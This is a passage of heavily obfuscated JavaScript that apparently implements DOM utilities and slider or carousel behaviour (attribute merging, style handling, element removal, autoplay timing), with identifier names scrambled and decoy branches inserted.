-668,_0x246060-61,_0x2cec6,_0x155ae8-328)}if(_0x4421e8(_0x439bfd))_0x544869[_0x33d3f6(2846,4649,3602,1580)](_0x544869[_0x4c5604(3762,3072,5621,2822)],_0x544869[_0x33d3f6(4203,4750,4249,6275)])?_0x5942ee[_0x4c5604(3183,3780,1416,3140)](_0x34fa4,_0x5942ee[_0x33d3f6(403,199,1343,-369)](_0x141970,_0x5942ee.uYDZc(_0x587f0e,!0)),600,!1,_0x52c592,!0):_0x281ddf[_0x39894c]=_0x439bfd[_0x4c5604(1660,713,-65,1286)]();else if(_0x544869[_0x33d3f6(2233,2369,2231,2879)](_0x247ca0,_0x439bfd)){if(_0x544869.grOLx===_0x544869[_0x4c5604(1825,1917,307,642)])return _0x527cf3(_0x5286e7()?_0x291c4e:_0x544869[_0x4c5604(1253,976,3135,2647)](_0x3586cc,_0x4649f1),0,_0x371751);_0x281ddf[_0x39894c]=_0x544869[_0x33d3f6(3945,5251,4640,3186)](_0x314546,{},_0x544869[_0x4c5604(1630,3625,1433,259)](_0x247ca0,_0x281ddf[_0x39894c])?_0x281ddf[_0x39894c]:{},_0x439bfd)}else _0x281ddf[_0x39894c]=_0x439bfd})}),_0x281ddf}function _0x9f32e0(_0x22f759,_0x257343){function _0x27f844(_0x5ef28c,_0x38be19,_0x5750ac,_0x365ba6){return _0x4b0756(_0x38be19-1200,_0x5ef28c,_0x5750ac-278,_0x365ba6-390)}function _0x2b6a0c(_0x5a78f1,_0x155f64,_0x586657,_0x5e786f){return _0x4b0756(_0x586657-1142,_0x5e786f,_0x586657-237,_0x5e786f-304)}if(_0x5e6c26.NfVVR(_0x27f844(5569,4199,4047,3923),_0x5e6c26.AJkgP))_0x5e6c26[_0x2b6a0c(5698,3841,3859,2105)](_0x2c9fd3,_0x257343||_0x2e96ae(_0x22f759),function(_0x42a6e0){function _0x5a34ef(_0x11420a,_0x1a131f,_0x1a0f66,_0x22372c){return _0x2b6a0c(_0x11420a-119,_0x1a131f-170,_0x11420a-650,_0x1a0f66)}var _0x221361={};_0x221361[_0x5a34ef(4628,3765,4244,5305)]=_0x5e6c26[_0x5a34ef(4743,2772,6177,5006)],_0x221361[_0x23bf9d(4174,3748,2824,5551)]=_0x5e6c26[_0x23bf9d(3301,3462,3779,2799)],_0x221361[_0x23bf9d(5501,3582,5289,4104)]=_0x5e6c26.rkNEb;function _0x23bf9d(_0x293914,_0x555765,_0x3db4a5,_0x21ac8c){return _0x27f844(_0x293914,_0x555765- -193,_0x3db4a5-190,_0x21ac8c-140)}var _0x473281=_0x221361;_0x5e6c26[_0x5a34ef(4142,2897,3378,2904)](_0x5e6c26[_0x23bf9d(1956,3595,1655,3422)],_0x5e6c26[_0x23bf9d(-414,629,2435,2299)])?delete _0x22f759[_0x42a6e0]:(this["closeMenuD"+_0x5a34ef(3527,2407,3872,4775)](_0xc3a303,this[_0x23bf9d(2591,4481,5951,3811)+_0x23bf9d(4318,3457,4885,3776)][_0x5a34ef(2919,2274,1584,4344)+_0x23bf9d(833,1628,3028,3202)](_0x5a34ef(4161,4738,5934,5655))),this[_0x23bf9d(767,2134,3087,2670)+_0x23bf9d(2051,1628,919,1076)](_0x473281[_0x23bf9d(5622,3843,4957,4903)])[_0x23bf9d(958,985,1798,247)+"te"](_0x473281.xMkgM,_0x473281[_0x5a34ef(4367,2391,3907,5243)]))});else return _0x5e6c26[_0x2b6a0c(5013,2369,4289,6254)](_0x1e0898,_0x80144f)}function _0x5865a4(_0x4fb9b8,_0x1a974f){function _0x5f29bf(_0x5c1238,_0x5b74a7,_0x359eb0,_0x2ae1ed){return _0x3c948a(_0x5c1238-175,_0x5b74a7-407,_0x5b74a7,_0x2ae1ed- -844)}_0x5e6c26[_0x5f29bf(3794,4273,5675,3642)](_0x2c9fd3,_0x4fb9b8,function(_0x4ec964){var _0x659d5={};function _0x1a7012(_0x4e537f,_0x1ec08a,_0x58157a,_0x1b1da6){return _0x5f29bf(_0x4e537f-462,_0x1ec08a,_0x58157a-432,_0x4e537f-343)}_0x659d5.Xgbam=_0x5e6c26[_0x120903(2277,1171,-673,268)];function _0x120903(_0x2146b1,_0x43756d,_0x196dbc,_0x25240e){return _0x5f29bf(_0x2146b1-366,_0x196dbc,_0x196dbc-200,_0x43756d- -656)}var _0x481965=_0x659d5;_0x5e6c26[_0x120903(2272,1768,3608,1861)](_0x2c9fd3,_0x1a974f,function(_0x26d01e){var _0x33de68={VMxqk:function(_0x4a593e,_0x2860c9,_0x498e04,_0xe357d3){return _0x4a593e(_0x2860c9,_0x498e04,_0xe357d3)}};function _0x30260a(_0x23360b,_0x15ecd8,_0x29ca0d,_0x3bb02e){return _0x120903(_0x23360b-397,_0x29ca0d-145,_0x15ecd8,_0x3bb02e-82)}function _0x381b16(_0x8ab2f9,_0x58de5d,_0x5797e7,_0x18c0fb){return _0x1a7012(_0x8ab2f9- -1166,_0x58de5d,_0x5797e7-282,_0x18c0fb-376)}_0x4ec964&&(_0x481965.Xgbam===_0x30260a(4677,2427,2909,2119)?_0x33de68[_0x381b16(3493,1548,1708,4853)](_0x1b1552,_0x27e710,_0x44b223,_0x210502.track.id):_0x4ec964[_0x381b16(3304,4701,3583,4273)+_0x381b16(983,2623,3004,2435)](_0x26d01e))})})}function _0x54c12f(_0x59d269,_0x5abfc0,_0x1adc0f){function _0x16ad54(_0x1aa13e,_0x2555ea,_0x49145e,_0x17d681){return _0x3c948a(_0x1aa13e-119,_0x2555ea-14,_0x49145e,_0x1aa13e- -936)}var _0x1b4c18={vCnvM:function(_0x2e0833,_0x512413,_0x1ec42a){return _0x5e6c26.KkQjz(_0x2e0833,_0x512413,_0x1ec42a)},awWXp:_0x16ad54(1844,3808,2740,3153)+_0x16ad54(2055,381,2774,745)+_0x52f182(1495,2634,570,1987),bHdkB:_0x5e6c26.RNPuF,QnZaB:function(_0x2b3e99,_0x117fa7){function _0x4a9666(_0x4384fe,_0xee7db6,_0x42139e,_0x14a056){return _0x52f182(_0x14a056-917,_0xee7db6,_0x42139e-333,_0x14a056-99)}return _0x5e6c26[_0x4a9666(-238,292,3257,1417)](_0x2b3e99,_0x117fa7)},CflJl:_0x16ad54(4340,4935,4479,4594),rvvLT:function(_0x2d1d3b,_0x58dfea){function _0x1d6587(_0x52ab22,_0x5c7488,_0x3029d0,_0x26769c){return _0x16ad54(_0x52ab22-45,_0x5c7488-361,_0x3029d0,_0x26769c-382)}return _0x5e6c26[_0x1d6587(1709,1429,2437,126)](_0x2d1d3b,_0x58dfea)},WuDXO:function(_0x4778fc,_0x93c44c){return _0x5e6c26.LhEKI(_0x4778fc,_0x93c44c)},gxrBj:function(_0x4afbb5,_0x129213,_0xbcb949){function _0x31fc33(_0x227541,_0x3b51e1,_0x1e8499,_0x57e331){return _0x52f182(_0x57e331-522,_0x227541,_0x1e8499-454,_0x57e331-121)}return _0x5e6c26[_0x31fc33(4104,6261,5806,4637)](_0x4afbb5,_0x129213,_0xbcb949)}};function _0x52f182(_0x25e428,_0x5dda11,_0x1e0556,_0x3fa10b){return _0x3c948a(_0x25e428-203,_0x5dda11-350,_0x5dda11,_0x25e428- -1050)}if(_0x5e6c26.ehOFF(_0x247ca0,_0x5abfc0))if(_0x5e6c26[_0x52f182(1212,1866,2219,717)]===_0x16ad54(3318,4580,4447,3371))_0x5e6c26[_0x52f182(3554,1871,2661,2086)](_0x50b14f,_0x5abfc0,function(_0x279140,_0x39f233){function _0x2baf5b(_0x23cef2,_0x5bb65a,_0x29b5be,_0xa4f5a7){return _0x16ad54(_0x23cef2-245,_0x5bb65a-122,_0x29b5be,_0xa4f5a7-297)}function _0x315422(_0x5c279b,_0x40c88d,_0x2898a0,_0x3d173c){return _0x16ad54(_0x5c279b- -329,_0x40c88d-295,_0x2898a0,_0x3d173c-145)}if(_0x315422(2730,1932,4336,3882)!==_0x5e6c26[_0x315422(1495,1573,201,3116)])return this._C.Slides[_0x2baf5b(3046,4930,4043,3393)](_0x180d53),this;_0x54c12f(_0x59d269,_0x39f233,_0x279140)});else return _0x1b4c18[_0x52f182(2488,1892,3242,945)](_0x210321,arguments,-319*-13+9049*1+-13195)[_0x16ad54(3008,1498,1667,3537)](function(_0x2fed41){function _0x4dafa9(_0x45229f,_0x4d7a94,_0xfe8e23,_0x2c5777){return _0x52f182(_0xfe8e23-918,_0x2c5777,_0xfe8e23-36,_0x2c5777-348)}_0x1b4c18[_0x4dafa9(2965,4237,3406,3397)](_0x7aa080,_0x2fed41,function(_0x368840,_0xf854e0){_0x510e9e[_0xf854e0]=_0x2fed41[_0xf854e0]})}),_0x3476c9;else _0x5e6c26.LhEKI(_0x5e6c26[_0x16ad54(1660,1071,498,2751)],_0x5e6c26.lPWGu)?(this[_0x52f182(4055,2281,3160,3077)+_0x16ad54(4290,3724,3130,2802)][_0x52f182(1793,1871,3043,-187)][_0x16ad54(2994,2635,1152,3783)](_0x1b4c18.awWXp),this[_0x52f182(4055,2296,5862,5998)+_0x16ad54(4290,5398,4523,6333)][_0x16ad54(811,2676,-177,2618)+"te"](_0x1b4c18.bHdkB,_0x87ada9[_0x52f182(3296,5002,2979,3982)+_0x16ad54(1109,2481,-540,450)][_0x16ad54(2792,3041,1170,3230)+_0x16ad54(3862,2838,5287,2363)])):_0x5e6c26[_0x16ad54(3550,3753,2957,2116)](_0x2c9fd3,_0x59d269,function(_0x49048f){function _0x20c7bb(_0x35e4ee,_0xad57b3,_0x543bdf,_0x499929){return _0x52f182(_0xad57b3- -103,_0x35e4ee,_0x543bdf-439,_0x499929-448)}function _0x5a9501(_0x44d8d6,_0x123a11,_0x25830e,_0x8ce5cb){return _0x52f182(_0x25830e-968,_0x123a11,_0x25830e-323,_0x8ce5cb-36)}if(_0x1b4c18.QnZaB(_0x20c7bb(4836,4123,5208,5608),_0x1b4c18[_0x20c7bb(1612,2673,1870,4649)]))_0x1b4c18.rvvLT(_0x13a910,_0x1adc0f)||_0x1b4c18.WuDXO(_0x1adc0f,"")?_0x1b4c18[_0x5a9501(-21,2165,1890,1847)](_0x5865a4,_0x49048f,_0x5abfc0):_0x49048f[_0x20c7bb(2607,594,-1328,-955)+"te"](_0x5abfc0,_0x1b4c18.rvvLT(String,_0x1adc0f));else return _0x1a1538?-9204+1*-5767+-14971*-1:_0x23dca1})}function _0x589ad6(_0x4459a8,_0x419f35,_0x2e969f){function _0x442b09(_0x27b6f,_0x189b39,_0xf4c2e0,_0x805733){return _0x3c948a(_0x27b6f-275,_0x189b39-374,_0x189b39,_0x27b6f- -782)}var _0x1289b7={OXAMF:function(_0x231870,_0x3e2585,_0x595ca0){function _0x378693(_0x28330f,_0x2679a7,_0x4f53a7,_0x4603ca){return _0x1d57(_0x4603ca- -503,_0x2679a7)}return _0x5e6c26[_0x378693(3551,3838,3826,3243)](_0x231870,_0x3e2585,_0x595ca0)},vYdun:_0x5e6c26[_0x362c40(1569,984,3295,2893)]},_0x4f5455=document["createElem"+_0x442b09(4098,2211,4350,4601)](_0x4459a8);if(_0x419f35)if(_0x575089(_0x419f35))if(_0x5e6c26.oEhrG===_0x362c40(749,3696,998,2367)){var _0x140475=_0x1289b7[_0x442b09(2732,3956,4769,800)](_0x3a7d17,_0x3a30af[_0x442b09(4147,2440,5267,4647)]||_0x2440bb[_0x362c40(1738,281,785,611)],_0x1289b7[_0x362c40(4050,3602,1902,2875)]);_0x140475&&_0x140475[_0x362c40(3669,3730,1044,2615)]&&_0x2ce0fc(_0x2b6b50,_0x140475,_0x163928)}else _0x12ce0e(_0x4f5455,_0x419f35);else _0x5e6c26[_0x362c40(2492,4810,1818,3856)](_0x54c12f,_0x4f5455,_0x419f35);_0x2e969f&&_0x5e6c26[_0x362c40(3169,4808,4905,3188)](_0x368129,_0x2e969f,_0x4f5455);function _0x362c40(_0x3cb784,_0x488912,_0x215da0,_0x425d54){return _0x4b0756(_0x425d54-911,_0x488912,_0x215da0-481,_0x425d54-57)}return _0x4f5455}function _0x3be8d4(_0x290603,_0x5529a4,_0x330386){function _0x12669d(_0x1e1ecf,_0x8e0fa2,_0x492ed4,_0x538885){return _0x4b0756(_0x8e0fa2-376,_0x1e1ecf,_0x492ed4-282,_0x538885-147)}var _0x5661e9={RGTmR:_0x19f04e(1356,3032,-201,2831),mOONj:_0x5e6c26[_0x19f04e(4423,3614,6343,4009)],MsBLW:function(_0x5950ca,_0x31081b){return _0x5950ca(_0x31081b)},yAUJd:function(_0x3f841d,_0xe34f7){function _0x9ec2eb(_0x4a0b2e,_0x207535,_0x48ef64,_0x1f4e5a){return _0x19f04e(_0x48ef64- -574,_0x207535,_0x48ef64-233,_0x1f4e5a-168)}return _0x5e6c26[_0x9ec2eb(2004,5843,3996,5708)](_0x3f841d,_0xe34f7)},OSxYv:function(_0x735766,_0x517b30){function _0x11ab01(_0x3b7687,_0x482129,_0x533731,_0x4a8aa7){return _0x12669d(_0x3b7687,_0x4a8aa7- -167,_0x533731-376,_0x4a8aa7-291)}return _0x5e6c26[_0x11ab01(1465,595,-183,1792)](_0x735766,_0x517b30)},VeLmy:_0x5e6c26.TqJKe,ZhxDw:function(_0x33744e,_0x393bda){function _0x131f7a(_0x24fe97,_0x3d0338,_0x2e4de5,_0xc7087a){return _0x12669d(_0x3d0338,_0xc7087a-781,_0x2e4de5-334,_0xc7087a-29)}return _0x5e6c26[_0x131f7a(3289,6293,3178,4443)](_0x33744e,_0x393bda)},NIqxo:_0x5e6c26[_0x19f04e(4053,2467,4826,5661)],McfRd:_0x5e6c26[_0x12669d(-284,1245,1045,-592)]};function _0x19f04e(_0x3a19f8,_0x14f9ae,_0x48a3a8,_0xfcdc8e){return _0x3c948a(_0x3a19f8-228,_0x14f9ae-210,_0x14f9ae,_0x3a19f8- -487)}if(_0x5e6c26.nSCwt(_0x5e6c26[_0x19f04e(4574,6328,2550,2812)],_0x12669d(1544,892,810,-152))){var _0x29e899={};_0x29e899[_0x19f04e(1501,1e3,2655,959)]=_0x5661e9[_0x12669d(1622,3448,4072,1487)];var _0x32212b=_0x29e899;this[_0x19f04e(1410,2751,3310,1764)]=!0;let _0x5495fa=this[_0x19f04e(3183,2223,5135,2112)+"y"][_0x19f04e(2409,3572,1757,590)+_0x12669d(119,2125,2622,843)](_0x5661e9[_0x19f04e(2537,3019,4239,4190)])[_0x5661e9[_0x19f04e(2183,230,2445,2521)](_0x1aa159,this[_0x12669d(1443,2277,4009,3019)+"y"][_0x12669d(3197,3124,4899,1994)][_0x12669d(-436,88,1115,-980)+"aIndex"])],_0x4fb53c=_0x5661e9[_0x19f04e(2141,4099,103,3890)](_0x5661e9[_0x19f04e(4371,3020,5716,5154)](_0x1e6937,_0x5495fa.getAttribute(_0x5661e9[_0x12669d(3253,1763,641,22)])),-2395+-3*-2731+-4798);if(this[_0x12669d(-431,466,-1240,816)+"ime"]=_0x5661e9[_0x12669d(4310,2333,2803,2877)](_0x4fb53c,_0x293f3a[_0x12669d(3130,1549,-238,1914)]()-this["autoplaySt"+_0x19f04e(2934,2452,2003,1733)]),_0x5661e9[_0x12669d(1533,3465,3244,2228)](_0x43e9d4,this["autoplayTi"+_0x19f04e(1715,901,-147,3642)]),_0x5495fa[_0x19f04e(3661,4588,2773,4768)+"te"](_0x19f04e(3744,4285,4152,4266))===_0x5661e9[_0x12669d(1710,2198,4231,773)]){let _0x287a7b=_0x5495fa.querySelector(_0x5661e9.NIqxo);_0x287a7b&&_0x287a7b[_0x12669d(2524,885,1875,2295)]()}this[_0x12669d(2756,1503,1065,350)+_0x19f04e(3031,1324,4785,5001)](_0x5661e9[_0x12669d(3473,1581,3483,2230)])[_0x19f04e(3457,2888,4245,2717)](_0x5d3299=>{function _0x3a77a0(_0x3a668a,_0x49ee61,_0xaf1f56,_0x57ee6b){return _0x19f04e(_0x3a668a-61,_0xaf1f56,_0xaf1f56-447,_0x57ee6b-260)}function _0xd84ffe(_0x1da969,_0x413abe,_0x2084f9,_0x5b8545){return _0x12669d(_0x413abe,_0x2084f9-1016,_0x2084f9-428,_0x5b8545-17)}_0x5d3299[_0x3a77a0(4997,6103,6340,6125)]["animationP"+_0xd84ffe(2270,2472,3079,2338)]=_0x32212b[_0xd84ffe(3156,1117,1611,2196)]})}else{if(_0x139af0(_0x330386))return getComputedStyle(_0x290603)[_0x5529a4];if(!_0x5e6c26[_0x12669d(111,2130,3266,2545)](_0x13a910,_0x330386))if(_0x5e6c26.dgCor(_0x19f04e(905,476,-895,758),_0x5e6c26[_0x19f04e(4777,6335,6648,5061)]))_0x290603[_0x19f04e(4936,4283,6951,5207)][_0x5529a4]=_0x5e6c26.Pycam("",_0x330386);else return _0x5e6c26.vVaEa(_0x2c381f,_0x1b014c[_0x19f04e(982,161,802,954)])[_0x5e6c26[_0x12669d(5522,3860,3552,2134)](_0x4de949,_0x12669d(1820,2240,2051,1428))]+(_0x5d4f8e?2*4937+-7177*-1+-59*289:_0x5e6c26.APeBj(_0x29724d))}}function _0x152a50(_0x5307fb,_0x11b84f){function _0x2b7c6d(_0x5c55a8,_0x550412,_0x112313,_0x20d252){return _0x3c948a(_0x5c55a8-147,_0x550412-450,_0x20d252,_0x5c55a8- -887)}function _0x1018d8(_0x563e15,_0xd545a1,_0x58efd4,_0x233244){return _0x3c948a(_0x563e15-202,_0xd545a1-286,_0x58efd4,_0xd545a1- -1523)}if(_0x5e6c26[_0x1018d8(1641,1999,29,762)](_0x1018d8(1871,1972,3644,2501),"JXUPE")){var _0x5675b0={};_0x5675b0[_0x2b7c6d(1955,1132,1914,322)]=!0,_0x5675b0[_0x1018d8(849,2459,3689,1500)]=_0x5d29f5,_0x565429=new _0x4dd215(_0x3a4b98,_0x5675b0)}else _0x5e6c26[_0x1018d8(3957,2345,4363,1003)](_0x3be8d4,_0x5307fb,_0x5e6c26[_0x2b7c6d(4016,2981,5270,4478)],_0x11b84f)}function _0x41a054(_0x374a5d){function _0x38a952(_0x419bfe,_0x484cfa,_0x535fec,_0x2c5533){return _0x4b0756(_0x535fec- -106,_0x484cfa,_0x535fec-414,_0x2c5533-18)}function _0x59dad1(_0x341a34,_0x47ed6b,_0x241c9d,_0x2935c8){return _0x3c948a(_0x341a34-221,_0x47ed6b-31,_0x241c9d,_0x341a34- -312)}if(_0x5e6c26[_0x38a952(2416,1056,1061,469)](_0x5e6c26.LQBKs,_0x5e6c26[_0x38a952(4646,4359,2999,4667)])){if(!_0x374a5d[_0x38a952(27,-770,-268,-517)]||!_0x374a5d.setActive()){var _0x256d10={};_0x256d10[_0x59dad1(3021,4382,1983,1715)+_0x38a952(1232,-471,10,-616)]=!0,_0x374a5d[_0x38a952(962,2220,2301,537)](_0x256d10)}}else return}function _0x52e9fa(_0x2b6a85,_0x79dea3){function _0x37189e(_0x32db5a,_0x4dd46a,_0x1f06df,_0x3a08a2){return _0x3c948a(_0x32db5a-500,_0x4dd46a-240,_0x3a08a2,_0x1f06df- -1458)}return _0x2b6a85[_0x37189e(1029,3017,2690,1189)+"te"](_0x79dea3)}function _0x51abd2(_0x3e4fc6,_0x2b7467){function _0x4e316c(_0x3768d8,_0x49dcd3,_0x56eed7,_0x1ab9f6){return _0x3c948a(_0x3768d8-235,_0x49dcd3-203,_0x1ab9f6,_0x56eed7- -1391)}function _0x432e79(_0x34f548,_0x1db9f9,_0x181f64,_0x627665){return _0x4b0756(_0x34f548-1526,_0x1db9f9,_0x181f64-170,_0x627665-72)}return _0x3e4fc6&&_0x3e4fc6[_0x432e79(2600,4126,3270,3739)][_0x432e79(2619,2106,875,944)](_0x2b7467)}function _0x433599(_0x887488){var _0x108ea5={vzege:function(_0x3d5e83,_0x1a8097){function _0x14e15e(_0x513ac2,_0x3f34de,_0x3aaff7,_0x31dcd5){return _0x1d57(_0x3f34de- -115,_0x513ac2)}return _0x5e6c26[_0x14e15e(2419,463,301,2317)](_0x3d5e83,_0x1a8097)},nJwCn:function(_0x805c7){function _0x28624e(_0xdaad0a,_0x5ba7f7,_0x16b229,_0x2d54fa){return _0x1d57(_0x5ba7f7- -371,_0xdaad0a)}return _0x5e6c26[_0x28624e(-940,337,2101,-659)](_0x805c7)},NzPDq:function(_0x4a7a14){return _0x4a7a14()}};function _0x17cb7b(_0x1153fa,_0x365ee4,_0xb9fb63,_0x25f888){return _0x3c948a(_0x1153fa-233,_0x365ee4-373,_0xb9fb63,_0x25f888- -374)}function _0x3acdee(_0xc973f2,_0x44b22b,_0xfc1707,_0x1f23ac){return _0x3c948a(_0xc973f2-239,_0x44b22b-326,_0xc973f2,_0xfc1707-18)}if(_0x5e6c26.hDnBn("vRUlm",_0x5e6c26[_0x17cb7b(4969,3387,2245,3177)]))_0x5e6c26[_0x17cb7b(2030,2058,3749,3149)](_0xcc75f,_0x4bec8a)[_0x3acdee(2050,2178,4043,3224)](_0x154f7c,_0x5e6c26.SSRTg,function(_0x346331){function _0x46a2c4(_0x37ccf4,_0x1e9dd6,_0x3be636,_0x25a45e){return _0x3acdee(_0x1e9dd6,_0x1e9dd6-436,_0x37ccf4- -477,_0x25a45e-21)}function _0x9eced2(_0x205995,_0x48bdee,_0x5261e7,_0x3c789b){return _0x3acdee(_0x3c789b,_0x48bdee-0,_0x48bdee- -500,_0x3c789b-463)}_0x108ea5[_0x9eced2(34,1981,1102,1241)](_0x346331[_0x9eced2(2506,3485,2902,2528)],_0x4fe2f8)&&_0x2cb8a1&&(_0x108ea5[_0x9eced2(2416,3054,2105,2502)](_0x56bd8b),_0x108ea5[_0x46a2c4(3810,4076,1852,3447)](_0x12fa3e))});else return _0x887488["getBoundin"+_0x3acdee(1058,2381,2543,881)+"t"]()}function _0x458640(_0x2ec0cb){_0x5e6c26.oUfft(_0x2c9fd3,_0x2ec0cb,function(_0x4c02a4){function _0x5dc748(_0x85e9ec,_0x513ca2,_0x3251c3,_0x1838e5){return _0x1d57(_0x513ca2- -512,_0x1838e5)}function _0x582fc3(_0x2ab4c1,_0x47406b,_0x5b40de,_0x1db20a){return _0x1d57(_0x47406b-405,_0x2ab4c1)}_0x4c02a4&&_0x4c02a4.parentNode&&_0x4c02a4[_0x582fc3(2959,3621,3052,3437)][_0x5dc748(-1655,93,1176,1581)+"d"](_0x4c02a4)})}function _0xb4b3cc(_0x5ce9e5){function _0x5016ff(_0x103a2b,_0x1c8022,_0x36ace3,_0x41d2dd){return _0x4b0756(_0x103a2b-786,_0x36ace3,_0x36ace3-331,_0x41d2dd-145)}function _0x43e1ae(_0x132fb1,_0x49ea76,_0x456413,_0x40564d){return _0x4b0756(_0x40564d- -119,_0x132fb1,_0x456413-416,_0x40564d-435)}return _0x9e5718(new DOMParser()[_0x5016ff(3362,4738,3544,4088)+_0x43e1ae(-1100,-1586,1362,-353)](_0x5ce9e5,_0x5e6c26[_0x43e1ae(1164,4111,1007,2932)])[_0x5016ff(2306,2834,3388,2105)])}function _0x54f39b(_0x1d3e5d,_0x58eeda){function _0x311891(_0x579886,_0x3396f2,_0x4e5d37,_0x3de481){return _0x4b0756(_0x3de481-1571,_0x579886,_0x4e5d37-326,_0x3de481-274)}function _0x4d60bd(_0x172e8f,_0x5629a3,_0x3d5779,_0x1ba36a){return _0x3c948a(_0x172e8f-172,_0x5629a3-131,_0x3d5779,_0x1ba36a- -341)}if(_0x5e6c26[_0x4d60bd(1840,1302,-93,1554)]!==_0x5e6c26.ZSvRJ){var _0x2f26d4={};_0x2f26d4.WIpia=_0x5e6c26[_0x311891(2459,3846,2668,4405)];var _0x28bb64=_0x2f26d4;_0x2ec796(_0x32276e,function(_0x300591){function _0x1871ed(_0x5950d9,_0x101ee6,_0x18bc5e,_0x4151a4){return _0x4d60bd(_0x5950d9-361,_0x101ee6-465,_0x4151a4,_0x5950d9- -1314)}function _0x1b5221(_0x106c9a,_0x518779,_0x75db9b,_0x4f6992){return _0x4d60bd(_0x106c9a-84,_0x518779-459,_0x518779,_0x106c9a- -454)}_0x300591&&_0x1a3520[_0x1b5221(2048,1731,1567,3056)][_0xcfda13?_0x28bb64[_0x1b5221(2568,1969,3859,3431)]:"remove"](_0x300591)})}else _0x1d3e5d["preventDef"+_0x4d60bd(1174,847,1082,1607)](),_0x58eeda&&(_0x5e6c26[_0x311891(4036,4819,3816,3738)]("QueiD",_0x311891(3436,1461,2621,1399))?_0x17c193.forEach(_0x9ac79e=>{function _0x22c00d(_0x23bf7a,_0x2ea289,_0x54fd1b,_0x2e6a6f){return _0x4d60bd(_0x23bf7a-420,_0x2ea289-366,_0x54fd1b,_0x2e6a6f- -264)}function _0x338e00(_0x2b4714,_0x330aee,_0x10f29d,_0x4c637d){return _0x311891(_0x10f29d,_0x330aee-365,_0x10f29d-96,_0x330aee- -418)}_0x9ac79e[_0x22c00d(4074,2463,2770,4366)+_0x338e00(2877,2034,2758,241)]("tabindex")}):(_0x1d3e5d[_0x4d60bd(1925,3169,2376,1871)+_0x311891(1722,5013,3606,3728)](),_0x1d3e5d[_0x4d60bd(1731,2735,2607,2168)+_0x4d60bd(2612,4312,4217,3827)+"tion"]()))}function _0x4ee327(_0x4107fe,_0x587b72){function _0x694364(_0x2895af,_0x4af85b,_0x3e429b,_0x1e47e8){return _0x3c948a(_0x2895af-471,_0x4af85b-424,_0x2895af,_0x1e47e8- -1577)}function _0x374974(_0xd98172,_0x2f66cc,_0x2cdb5c,_0x47cf9f){return _0x3c948a(_0xd98172-402,_0x2f66cc-279,_0x2f66cc,_0xd98172- -561)}if(_0x5e6c26.epShJ(_0x5e6c26[_0x374974(3087,1854,2131,4044)],_0x5e6c26[_0x694364(3519,1697,734,2071)])){if(_0x3154a0.is(_0x2d52dc)){var _0x554c6c=_0x5e6c26[_0x694364(-840,-386,863,115)](_0x140588,_0x1b8ff6),_0x308029=_0x5e6c26.dquDz(_0x554c6c,_0x203fd3[_0x694364(4083,3452,1760,3629)][_0x374974(2639,3235,2011,1237)]());(_0x5e6c26[_0x694364(4916,5375,4035,3472)](_0x554c6c,10265+1*-10265)||_0x308029)&&(_0x139317=_0x5e6c26.ThDmH(_0x5436a6,_0x5bbacf,_0x308029))}return _0x202386}else return _0x4107fe&&_0x4107fe[_0x694364(2087,-699,2672,1319)+_0x694364(-150,2522,264,813)](_0x587b72)}function _0x1b0a9f(_0x3a9ac9,_0x2151ec){function _0x1fa2a6(_0x58a454,_0x371ace,_0x2585fc,_0x245e8e){return _0x3c948a(_0x58a454-187,_0x371ace-265,_0x2585fc,_0x245e8e- -497)}function _0x60b8c0(_0x5e3b71,_0x186abe,_0x4b820e,_0x34a7e1){return _0x3c948a(_0x5e3b71-54,_0x186abe-39,_0x186abe,_0x4b820e- -275)}if(_0x2151ec){if(_0x5e6c26.dgCor(_0x5e6c26[_0x60b8c0(598,-482,1128,-360)],_0x5e6c26[_0x60b8c0(1380,2132,1128,2997)]))return _0x30eabc(_0x3a9ac9[_0x1fa2a6(3956,1388,4437,2399)+_0x60b8c0(4813,1722,3243,2934)](_0x2151ec));_0x3b0de9[_0x60b8c0(5005,4968,4485,3061)](_0x13200c,-5*1090+-2625+25*323,_0x589d4b[_0x60b8c0(4055,2795,3052,1576)])}else return _0x5e6c26[_0x60b8c0(4868,5437,4277,5090)](_0x5e6c26[_0x60b8c0(1977,3113,1743,2173)],_0x5e6c26.ikYrb)?[]:(this._C[_0x1fa2a6(1674,2321,-247,1759)].add(_0xa04039,_0x57ba72),this)}function _0x39015b(_0x540707,_0x1cf194){function _0x37ff7b(_0x1cfbb7,_0x5d7e55,_0x1da261,_0x558641){return _0x3c948a(_0x1cfbb7-203,_0x5d7e55-464,_0x5d7e55,_0x1da261- -256)}function _0x596c69(_0x4e0e6e,_0x3871bf,_0x14ec2e,_0x2332da){return _0x4b0756(_0x14ec2e-1014,_0x3871bf,_0x14ec2e-476,_0x2332da-325)}_0x37ff7b(3025,4341,2942,3467)!==_0x5e6c26[_0x596c69(3168,3023,2697,878)]?_0x5e6c26[_0x596c69(5300,5350,3613,2014)](_0x34bdc0,function(_0x17b43b){function _0x1e5fef(_0x36e545,_0x59100c,_0x27c3b0,_0x5e106f){return _0x596c69(_0x36e545-434,_0x5e106f,_0x36e545- -727,_0x5e106f-223)}_0x17b43b[_0x1e5fef(2726,2273,1331,3150)]()}):_0x5e6c26.xNdTN(_0x4ba8e4,_0x540707,_0x1cf194,!1)}function _0x25df24(_0xbd0d47){return _0xbd0d47.timeStamp}function _0x9116a8(_0x314e99){var _0x43ec86={};function _0x3ae85(_0x2834f1,_0x2675f3,_0x5a37b1,_0x2ad6cc){return _0x3c948a(_0x2834f1-130,_0x2675f3-104,_0x5a37b1,_0x2834f1- -593)}_0x43ec86[_0x3ae85(1129,3016,682,-349)]=_0x5e6c26[_0x3ae85(3070,5085,2508,2463)];var _0x311c51=_0x43ec86;function _0x4b1790(_0x4dd665,_0x40fb73,_0x1fa17e,_0x37196a){return _0x4b0756(_0x1fa17e-755,_0x40fb73,_0x1fa17e-250,_0x37196a-184)}if(_0x5e6c26[_0x3ae85(4341,5846,6171,3433)](_0x5e6c26[_0x3ae85(4597,5068,2722,4797)],_0x5e6c26[_0x4b1790(1432,1731,1538,1231)])){if(_0x5e6c26[_0x3ae85(2750,4587,2785,4140)](_0x575089,_0x314e99))return _0x314e99;if(_0x314e99){if(_0x5e6c26[_0x4b1790(2298,1344,1149,815)]===_0x4b1790(1452,2774,1728,3316))return _0x5e6c26[_0x4b1790(785,645,1098,1151)](_0x314e99,"px");if(_0x5e6c26[_0x4b1790(993,937,401,1713)](_0x414109,_0x5c6515)){var 